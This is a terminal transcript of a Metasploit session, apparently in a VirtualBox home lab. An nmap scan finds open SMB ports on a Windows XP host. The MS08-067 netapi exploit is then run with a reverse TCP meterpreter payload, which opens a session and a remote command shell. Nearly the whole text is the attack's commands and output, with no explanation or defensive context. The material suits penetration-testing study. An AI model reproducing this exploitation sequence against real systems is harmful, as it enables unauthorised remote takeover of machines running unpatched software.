 marium@kali: ~
msf6 > nmap 192.168.1.40
[*] exec: nmap 192.168.1.40
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-11 17:50 PKT
Nmap scan report for 192.168.1.40
Host is up (0.0029s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 08:00:27:3C:E9:2C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.71 seconds
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.40
RHOSTS ⇒ 192.168.1.40
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.41:4444
[*] 192.168.1.40:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*
[*] 192.168.1.40:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.40:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.40:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.41:4444 → 192.168.1.40:1031) at 2025-07-11 17:51:21 +0500
meterpreter > shell
Process 1952 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>back
back